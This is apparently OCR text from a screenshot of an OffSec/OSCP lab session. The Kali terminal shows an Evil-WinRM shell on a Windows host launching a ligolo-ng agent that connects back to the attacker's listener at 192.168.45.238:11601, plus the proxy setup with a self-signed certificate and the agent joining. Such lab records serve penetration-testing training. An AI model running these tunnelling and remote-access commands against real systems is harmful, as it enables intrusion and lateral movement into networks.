 root@kali: /home/felix/Téléchargements
Fichier Actions Éditer Vue Aide
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> ls
Corbeille
Directory: C:\Users\eric.wallows\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/23/2025 9:02 AM 6237184 agent.exe
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> ./agent.exe --connect 192.168.45.238:11601 -ignore-cert
agent.exe : time="2025-02-23T09:07:56-08:00" level=warning msg="warning, certificate validation disabled"
+ CategoryInfo : NotSpecified: (time="2025-02-2...ation disabled":String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
time="2025-02-23T09:07:56-08:00" level=info msg="Connection established" addr="192.168.45.238:11601"
universal.o...
Offsec
OffSec
root@kali: /home/felix/Téléchargements
Fichier Actions Éditer Vue Aide
/____/ /____/
Made in France ♥ by @Nicocha30!
Version: 0.7.5
ligolo-ng » ^C
input Ctrl-c once more to exit
ligolo-ng » ^C
interrupted
┌──(root㉿kali)-[/home/felix/Téléchargements]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:a0:9c:5b brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 70048sec preferred_lft 70048sec
inet6 fe80::a00:27ff:fea0:9c5b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.238/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::db95:1452:11fa:700c/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
5: ligolo: <NO-CARRIER,POINTOPOINT,MULTICAST,NOARP,UP> mtu 1500 qdisc fq_codel state DOWN group default qlen 500
link/none
┌──(root㉿kali)-[/home/felix/Téléchargements]
└─# ./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: FF6167F0BE9095A8BC25C6C718CF327D64C11EBA3EC15D58EA3AA909422C6
E7E
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.7.5
ligolo-ng » INFO[0051] Agent joined. id=54097fba-2a20-465b-91b6-93c3e997b9c0 name="
OSCP\\eric.wallows@MS01" remote="192.168.127.141:63589"